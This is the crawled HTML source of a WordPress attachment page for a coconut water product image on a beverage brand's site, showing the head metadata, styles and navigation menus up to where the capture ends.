

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/
body_size: 9895
content:

<!doctype html>
<html class="no-js" lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/coco/dist/images/icons/favicon.ico">
	<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/coco/dist/images/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/coco/dist/images/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/coco/dist/images/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/coco/dist/images/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/coco/dist/images/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/coco/dist/images/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/coco/dist/images/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/coco/dist/images/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/coco/dist/images/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/coco/dist/images/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/coco/dist/images/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/coco/dist/images/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/coco/dist/images/icons/favicon-16x16.png">
	<link rel="manifest" href="/wp-content/themes/coco/dist/images/icons/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/wp-content/themes/coco/dist/images/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">	
    <link rel="alternate" type="application/rss+xml" title="coco von dr. antonio martins Feed" href="https://dr-martins.com/feed/">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de-de" href="https://dr-martins.com/de/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/" />
<link rel="alternate" hreflang="en-us" href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/" />
<link rel="alternate" hreflang="nl-nl" href="https://dr-martins.com/nl/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/" />
<link rel="alternate" hreflang="fr-fr" href="https://dr-martins.com/fr/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/" />
<link rel="alternate" hreflang="x-default" href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AM2.P4039 WS NWTm-TPG1000_EN_FTWaterPureJungle_240212 - coco von dr. antonio martins</title>
	<link rel="canonical" href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AM2.P4039 WS NWTm-TPG1000_EN_FTWaterPureJungle_240212 - coco von dr. antonio martins" />
	<meta property="og:url" content="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/" />
	<meta property="og:site_name" content="coco von dr. antonio martins" />
	<meta property="article:modified_time" content="2024-02-12T12:41:00+00:00" />
	<meta property="og:image" content="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="3125" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/","url":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/","name":"AM2.P4039 WS NWTm-TPG1000_EN_FTWaterPureJungle_240212 - coco von dr. antonio martins","isPartOf":{"@id":"https://dr-martins.com/#website"},"primaryImageOfPage":{"@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/#primaryimage"},"image":{"@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/#primaryimage"},"thumbnailUrl":"https://dr-martins.com/wp-content/uploads/2024/02/AM2.P4039-WS-NWTm-TPG1000_EN_FTWaterPureJungle_240212.png","datePublished":"2024-02-12T12:18:24+00:00","dateModified":"2024-02-12T12:41:00+00:00","breadcrumb":{"@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/#primaryimage","url":"https://dr-martins.com/wp-content/uploads/2024/02/AM2.P4039-WS-NWTm-TPG1000_EN_FTWaterPureJungle_240212.png","contentUrl":"https://dr-martins.com/wp-content/uploads/2024/02/AM2.P4039-WS-NWTm-TPG1000_EN_FTWaterPureJungle_240212.png","width":1333,"height":3125},{"@type":"BreadcrumbList","@id":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dr-martins.com/"},{"@type":"ListItem","position":2,"name":"coco water PURE FAIRTRADE 1000ml","item":"https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/"},{"@type":"ListItem","position":3,"name":"AM2.P4039 WS NWTm-TPG1000_EN_FTWaterPureJungle_240212"}]},{"@type":"WebSite","@id":"https://dr-martins.com/#website","url":"https://dr-martins.com/","name":"coco von dr. antonio martins","description":"Coco Seitenuntertitel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dr-martins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dr-martins.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://dr-martins.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='sage_css-css' href='https://dr-martins.com/wp-content/themes/coco/dist/styles/main-0f7176b672.css' type='text/css' media='all' />
<link rel='stylesheet' id='suco_css-css' href='https://dr-martins.com/wp-content/themes/coco/dist/styles/suco.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dr-martins.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://dr-martins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dr-martins.com/wp-json/wp/v2/media/13990" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dr-martins.com/?p=13990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-martins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-martins.com%2Fproduct%2Fcoco-water-pure-fairtrade-1000ml%2Fam2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-martins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-martins.com%2Fproduct%2Fcoco-water-pure-fairtrade-1000ml%2Fam2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.2 stt:39,1,4,3;" />
<!-- Block Referral Spam By WPDeveloper.net --><link rel="icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" />
<meta name="msapplication-TileImage" content="https://dr-martins.com/wp-content/uploads/2020/05/apple-icon.png" />
	   </head>
  <body class="attachment wp-singular attachment-template-default single single-attachment postid-13990 attachmentid-13990 attachment-png wp-theme-coco  am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    



<a id="content"></a>

<div class="front" id="sm_sticky_header">
	<nav class="navbar visible-xs-block navbar-default navbar-mobile" role="navigation">
		<div class="container-fluid">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobile-menu" id="mobile-btn">
					<span class="icon-bar bar1"></span>
					<span class="icon-bar bar2"></span>
					<span class="icon-bar bar3"></span>
				</button>
				<a class="navbar-brand" href="https://dr-martins.com" alt="coco von dr. antonio martins"></a>
			</div>

			<div id="mobile-menu" class="collapse"><ul id="menu-mobile-menu-en-new" class="nav navbar-nav"><li id="menu-item-14947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14947 dropdown"><a title="coco juice" href="#" data-toggle="dropdown" class="dropdown-toggle">coco juice</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-14948" class="link-back menu-item menu-item-type-custom menu-item-object-custom menu-item-14948"><a title="back" href="#">back</a></li>
	<li id="menu-item-14949" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a title="drinkable wellness" href="/coconut-juice/#drinkable-wellness">drinkable wellness</a></li>
	<li id="menu-item-14950" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a title="the young coconut" href="/coconut-juice/#the-young-coconut">the young coconut</a></li>
	<li id="menu-item-14951" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14951"><a title="coconut juice tastes good" href="/coconut-juice/#coconut-juice-tastes-good">coconut juice tastes good</a></li>
	<li id="menu-item-14952" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14952"><a title="Coconut water, coconut juice" href="/coconut-juice/#coconut-water-coconut-juice">Coconut water, coconut juice</a></li>
	<li id="menu-item-14953" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14953"><a title="coconut juice has history" href="/coconut-juice/#coconut-juice-has-history">coconut juice has history</a></li>
	<li id="menu-item-14954" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14954"><a title="coconut juice and sport" href="/coconut-juice/#coconut-juice-and-sport">coconut juice and sport</a></li>
	<li id="menu-item-14955" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14955"><a title="coconut juice and medicine" href="/coconut-juice/#coconut-juice-and-medicine">coconut juice and medicine</a></li>
</ul>
</li>
<li id="menu-item-14956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14956 dropdown"><a title="quality" href="#" data-toggle="dropdown" class="dropdown-toggle">quality</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-14957" class="link-back menu-item menu-item-type-custom menu-item-object-custom menu-item-14957"><a title="back" href="#">back</a></li>
	<li id="menu-item-14958" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14958"><a title="the best coconut juice in the world, …" href="/quality/#the-best-coconut-juice-in-the-world">the best coconut juice in the world, …</a></li>
	<li id="menu-item-14959" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14959"><a title="the dr antonio martins story" href="/quality/#the-dr-antonio-martins-story">the dr antonio martins story</a></li>
	<li id="menu-item-14960" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14960"><a title="the green coco company" href="/quality/#the-green-coco-company">the green coco company</a></li>
	<li id="menu-item-14961" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14961"><a title="the coconut juice for coco" href="/quality/#the-coconut-juice-for-coco">the coconut juice for coco</a></li>
	<li id="menu-item-14962" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14962"><a title="the fruit for coco" href="/quality/#the-fruit-for-coco">the fruit for coco</a></li>
	<li id="menu-item-14963" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14963"><a title="how coco is made" href="/quality/#how-coco-is-made">how coco is made</a></li>
	<li id="menu-item-14964" class="smooth menu-item menu-item-type-custom menu-item-object-custom menu-item-14964"><a title="coco is tested and certified" href="/quality/#coco-is-tested-and-certified">coco is tested and certified</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15034"><a title="products" href="https://dr-martins.com/products/">products</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15030"><a title="company" href="https://dr-martins.com/company/">company</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15031"><a title="news" href="https://dr-martins.com/news/">news</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15032"><a title="recipes" href="https://dr-martins.com/recipes/">recipes</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15033"><a title="buy" href="https://dr-martins.com/buy/">buy</a></li>
<li class="dropdown lang">
								<a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="https://dr-martins.com/product/coco-water-pure-fairtrade-1000ml/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212/"><span class="flag-title">English</span><span class="flag-icon flag-icon-en"></span></a><ul class="dropdown-menu"><li class="menu-item lang-item de">
												<a href="https://dr-martins.com/de/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/"><span class="flag-title">Deutsch</span><span class="flag-icon flag-icon-de"></span></a></li><li class="menu-item lang-item nl">
												<a href="https://dr-martins.com/nl/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/"><span class="flag-title">Nederlands</span><span class="flag-icon flag-icon-nl"></span></a></li><li class="menu-item lang-item fr">
												<a href="https://dr-martins.com/fr/am2-p4039-ws-nwtm-tpg1000_en_ftwaterpurejungle_240212-2/"><span class="flag-title">Français</span><span class="flag-icon flag-icon-fr"></span></a></li></li></ul>
		<li class='mobile-social'>		
			<div class='social-items'>
	<div class='item'><a href='https://www.facebook.com/drmartinscoco/' target='_blank'><span class='social-icon fb'></span><span class='text'>Facebook<span></a></div>
	<div class='item'><a href='https://www.instagram.com/coco_by_dr_antonio_martins/' target='_blank'><span class='social-icon ig'></span><span class='text'>Instagram<span></a></div>
	</div>
		</li></ul></div>		</div>
	</nav>

	<header class="banner front navbar navbar-default navbar-static-top hidden-xs navbar-desktop" role="banner">
		<div class="top-menu">
			<div class="top-menu-items">
				<div class='item'><a href='https://www.facebook.com/drmartinscoco/' target='_blank'><span class='social-icon fb'></span></a></div>
				<div class='item'><a href='https://www.instagram.com/coco_by_dr_antonio_martins/' target='_blank'><span class='social-icon ig'></span></a></div>

